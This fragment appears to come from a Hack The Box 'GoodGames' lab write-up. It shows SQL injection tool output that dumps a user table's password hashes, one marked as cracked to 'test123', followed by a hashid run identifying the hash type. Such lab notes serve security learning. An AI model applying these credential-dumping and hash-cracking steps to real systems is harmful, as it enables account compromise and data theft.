 Database: main
Table: user
[2 entries]
+---------------------------------------------+
| password                                    |
+---------------------------------------------+
| 2b22337f218b2d82dfc3b6f77e7cb8ec            |
| cc03e747a6afbbcbf8be7668acfebee5 (test123) |
+---------------------------------------------+
[16:52:44] [INFO] table 'main.`user`' dumped to CSV file '
[16:52:44] [INFO] fetched data logged to text files under
[*] ending @ 16:52:44 /2025-01-22/
┌──(kali㉿kali)-[~/Documents/htb/GoodGames/resources]
└─$ hashid '2b22337f218b2d82dfc3b6f77e7cb8ec'
Analyzing '2b22337f218b2d82dfc3b6f77e7cb8ec'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x